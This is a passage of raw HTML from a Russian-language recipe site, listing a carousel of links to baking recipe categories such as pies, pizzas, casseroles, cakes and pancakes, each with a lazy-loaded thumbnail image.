data-src="/vypechka/pitstsa/vkusnaya-pitstsa/vkusnaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/vkusnaya-pitstsa">Вкусная пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с сыром" data-src="/vypechka/pitstsa/pitstsa-s-syrom/pitstsa-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-syrom">Пицца с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Морковный кекс" data-src="/vypechka/keksy/morkovny-keks/morkovny-keks-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/morkovny-keks">Морковный кекс</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Заливные пироги" data-src="/vypechka/pirogi/zalivnye-pirogi/zalivnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/zalivnye-pirogi">Заливные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Куриная запеканка" data-src="/vypechka/zapekanki/kurinaya-zapekanka/kurinaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/kurinaya-zapekanka">Куриная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Мясная запеканка" data-src="/vypechka/zapekanki/myasnaya-zapekanka/myasnaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/myasnaya-zapekanka">Мясная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Бисквитные торты" data-src="/vypechka/torty/biskvitnye-torty/biskvitnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/biskvitnye-torty">Бисквитные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с творогом" data-src="/vypechka/pirogi/pirogi-s-tvorogom/pirogi-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-tvorogom">Пироги с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные торты" data-src="/vypechka/torty/shokoladnye-torty/shokoladnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/shokoladnye-torty">Шоколадные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лимонный пирог" data-src="/vypechka/pirogi/limonny-pirog/limonny-pirog-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/limonny-pirog">Лимонный пирог</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные пироги" data-src="/vypechka/pirogi/shokoladnye-pirogi/shokoladnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/shokoladnye-pirogi">Шоколадные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные торты" data-src="/vypechka/torty/tvorozhnye-torty/tvorozhnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/tvorozhnye-torty">Творожные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Картофельная запеканка" data-src="/vypechka/zapekanki/kartofelnaya-zapekanka/kartofelnaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/kartofelnaya-zapekanka">Картофельная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние капкейки" data-src="/vypechka/keksy/domashnie-kapkeiki/domashnie-kapkeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/domashnie-kapkeiki">Домашние капкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на сыворотке" data-src="/vypechka/bliny/bliny-na-syvorotke/bliny-na-syvorotke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-syvorotke">Блины на сыворотке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные пироги" data-src="/vypechka/pirogi/vkusnye-pirogi/vkusnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/vkusnye-pirogi">Вкусные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на дрожжах" data-src="/vypechka/oladyi/oladyi-na-drozhzhakh/oladyi-na-drozhzhakh-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-drozhzhakh">Оладьи на дрожжах</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с курицей" data-src="/vypechka/zapekanki/zapekanka-s-kuritsei/zapekanka-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-kuritsei">Запеканка с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто для пирожков" data-src="/vypechka/testo/testo-dlya-pirozhkov/testo-dlya-pirozhkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-dlya-pirozhkov">Тесто для пирожков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на сметане" data-src="/vypechka/oladyi/oladyi-na-smetane/oladyi-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-smetane">Оладьи на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с сыром" data-src="/vypechka/pirogi/pirogi-s-syrom/pirogi-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-syrom">Пироги с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печеночные блины" data-src="/vypechka/bliny/pechenochnye-bliny/pechenochnye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/pechenochnye-bliny">Печеночные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье на маргарине" data-src="/vypechka/pechenye/pechenye-na-margarine/pechenye-na-margarine-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-na-margarine">Печенье на маргарине</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сладкое печенье" data-src="/vypechka/pechenye/sladkoe-pechenye/sladkoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/sladkoe-pechenye">Сладкое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с вишней" data-src="/vypechka/pirogi/pirogi-s-vishnei/pirogi-s-vishnei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-vishnei">Пироги с вишней</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые кексы" data-src="/vypechka/keksy/prostye-keksy/prostye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/prostye-keksy">Простые кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с корицей" data-src="/vypechka/bulochki/bulochki-s-koritsei/bulochki-s-koritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-koritsei">Булочки с корицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные капкейки" data-src="/vypechka/keksy/shokoladnye-kapkeiki/shokoladnye-kapkeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/shokoladnye-kapkeiki">Шоколадные капкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Овсяно блины" data-src="/vypechka/bliny/ovsyano-bliny/ovsyano-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/ovsyano-bliny">Овсяно блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с курицей" data-src="/vypechka/pirogi/pirogi-s-kuritsei/pirogi-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kuritsei">Пироги с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из творога" data-src="/vypechka/zapekanki/zapekanka-iz-tvoroga/zapekanka-iz-tvoroga-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-tvoroga">Запеканка из творога</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с бананом" data-src="/vypechka/bliny/bliny-s-bananom/bliny-s-bananom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-bananom">Блины с бананом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пышные оладьи" data-src="/vypechka/oladyi/pyshnye-oladyi/pyshnye-oladyi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/pyshnye-oladyi">Пышные оладьи</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Диетические рецепты" data-src="/dieticheskie-retsepty/dieticheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/dieticheskie-retsepty">Диетические рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние торты" data-src="/vypechka/torty/domashnie-torty/domashnie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/domashnie-torty">Домашние торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца на скорую руку" data-src="/vypechka/pitstsa/pitstsa-na-skoruyu-ruku/pitstsa-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-na-skoruyu-ruku">Пицца на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Необычные торты" data-src="/vypechka/torty/neobychnye-torty/neobychnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/neobychnye-torty">Необычные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на новый год" data-src="/retsepty-na-novy-god/retsepty-na-novy-god-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-novy-god">Рецепты на новый год</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные блинчики" data-src="/vypechka/bliny/vkusnye-blinchiki/vkusnye-blinchiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/vkusnye-blinchiki">Вкусные блинчики</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с фаршем" data-src="/vypechka/zapekanki/zapekanka-s-farshem/zapekanka-s-farshem-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-farshem">Запеканка с фаршем</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на кефире" data-src="/vypechka/keksy/keksy-na-kefire/keksy-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-kefire">Кексы на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блинные пироги" data-src="/vypechka/pirogi/blinnye-pirogi/blinnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/blinnye-pirogi">Блинные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с рыбой" data-src="/vypechka/pirogi/pirogi-s-ryboi/pirogi-s-ryboi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-ryboi">Пироги с рыбой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические торты" data-src="/vypechka/torty/klassicheskie-torty/klassicheskie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/klassicheskie-torty">Классические торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на кипятке" data-src="/vypechka/bliny/bliny-na-kipyatke/bliny-na-kipyatke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-kipyatke">Блины на кипятке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты из мастики" data-src="/vypechka/torty/torty-iz-mastiki/torty-iz-mastiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-iz-mastiki">Торты из мастики</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты из творога" data-src="/vypechka/torty/torty-iz-tvoroga/torty-iz-tvoroga-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-iz-tvoroga">Торты из творога</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блинный торт" data-src="/vypechka/torty/blinny-tort/blinny-tort-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/blinny-tort">Блинный торт</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Имбирное печенье" data-src="/vypechka/pechenye/imbirnoe-pechenye/imbirnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/imbirnoe-pechenye">Имбирное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в мультиварке" data-src="/retsepty-v-multivarke/retsepty-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-multivarke">Рецепты в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сливочное печенье" data-src="/vypechka/pechenye/slivochnoe-pechenye/slivochnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/slivochnoe-pechenye">Сливочное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с тыквой" data-src="/vypechka/pirogi/pirogi-s-tykvoi/pirogi-s-tykvoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-tykvoi">Пироги с тыквой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с грибами" data-src="/vypechka/zapekanki/zapekanka-s-gribami/zapekanka-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-gribami">Запеканка с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые рецепты" data-src="/prostye-retsepty/prostye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prostye-retsepty">Простые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые рецепты" data-src="/krasivye-retsepty/krasivye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/krasivye-retsepty">Красивые рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с сыром" data-src="/vypechka/zapekanki/zapekanka-s-syrom/zapekanka-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-syrom">Запеканка с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Арахисовое печенье" data-src="/vypechka/pechenye/arakhisovoe-pechenye/arakhisovoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/arakhisovoe-pechenye">Арахисовое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с творогом" data-src="/vypechka/bulochki/bulochki-s-tvorogom/bulochki-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-tvorogom">Булочки с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с апельсинами" data-src="/vypechka/pirogi/pirogi-s-apelsinami/pirogi-s-apelsinami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-apelsinami">Пироги с апельсинами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи из муки" data-src="/vypechka/oladyi/oladyi-iz-muki/oladyi-iz-muki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-iz-muki">Оладьи из муки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Наполеон" data-src="/vypechka/torty/napoleon/napoleon-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/napoleon">Наполеон</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты со сгущенкой" data-src="/vypechka/torty/torty-so-sguschenkoi/torty-so-sguschenkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-so-sguschenkoi">Торты со сгущенкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рисовая запеканка" data-src="/vypechka/zapekanki/risovaya-zapekanka/risovaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/risovaya-zapekanka">Рисовая запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние рецепты" data-src="/domashnie-retsepty/domashnie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/domashnie-retsepty">Домашние рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с лимоном" data-src="/vypechka/pirogi/pirogi-s-limonom/pirogi-s-limonom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-limonom">Пироги с лимоном</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние маффины" data-src="/vypechka/maffiny/domashnie-maffiny/domashnie-maffiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/domashnie-maffiny">Домашние маффины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические пироги" data-src="/vypechka/pirogi/klassicheskie-pirogi/klassicheskie-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/klassicheskie-pirogi">Классические пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на зиму" data-src="/retsepty-na-zimu/retsepty-na-zimu-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-zimu">Рецепты на зиму</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые пироги" data-src="/vypechka/pirogi/prostye-pirogi/prostye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/prostye-pirogi">Простые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Панкейки" data-src="/vypechka/bliny/pankeiki/pankeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/pankeiki">Панкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Постные кексы" data-src="/vypechka/keksy/postnye-keksy/postnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/postnye-keksy">Постные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты со сметаной" data-src="/vypechka/torty/torty-so-smetanoi/torty-so-smetanoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-so-smetanoi">Торты со сметаной</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рыбные пироги" data-src="/vypechka/pirogi/rybnye-pirogi/rybnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/rybnye-pirogi">Рыбные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с курицей" data-src="/vypechka/pitstsa/pitstsa-s-kuritsei/pitstsa-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-kuritsei">Пицца с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с грибами" data-src="/vypechka/pirogi/pirogi-s-gribami/pirogi-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-gribami">Пироги с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с маскарпоне" data-src="/vypechka/torty/torty-s-maskarpone/torty-s-maskarpone-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-maskarpone">Торты с маскарпоне</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Медовые торты" data-src="/vypechka/torty/medovye-torty/medovye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/medovye-torty">Медовые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с манкой" data-src="/vypechka/zapekanki/zapekanka-s-mankoi/zapekanka-s-mankoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-mankoi">Запеканка с манкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье на сметане" data-src="/vypechka/pechenye/pechenye-na-smetane/pechenye-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-na-smetane">Печенье на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в микроволновке" data-src="/retsepty-v-mikrovolnovke/retsepty-v-mikrovolnovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-mikrovolnovke">Рецепты в микроволновке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тонкая пицца" data-src="/vypechka/pitstsa/tonkaya-pitstsa/tonkaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/tonkaya-pitstsa">Тонкая пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье из сгущенки" data-src="/vypechka/pechenye/pechenye-iz-sguschenki/pechenye-iz-sguschenki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-iz-sguschenki">Печенье из сгущенки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные кексы" data-src="/vypechka/keksy/vkusnye-keksy/vkusnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/vkusnye-keksy">Вкусные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на молоке" data-src="/vypechka/oladyi/oladyi-na-moloke/oladyi-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-moloke">Оладьи на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шарлотка в духовке" data-src="/vypechka/sharlotka/sharlotka-v-dukhovke/sharlotka-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/sharlotka-v-dukhovke">Шарлотка в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с бананами" data-src="/vypechka/pirogi/pirogi-s-bananami/pirogi-s-bananami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-bananami">Пироги с бананами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на скорую руку" data-src="/retsepty-na-skoruyu-ruku/retsepty-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-skoruyu-ruku">Рецепты на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто на блины" data-src="/vypechka/testo/testo-na-bliny/testo-na-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-na-bliny">Тесто на блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с курицей" data-src="/vypechka/bliny/bliny-s-kuritsei/bliny-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-kuritsei">Блины с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины из кабачков" data-src="/vypechka/bliny/bliny-iz-kabachkov/bliny-iz-kabachkov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-iz-kabachkov">Блины из кабачков</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы с начинкой" 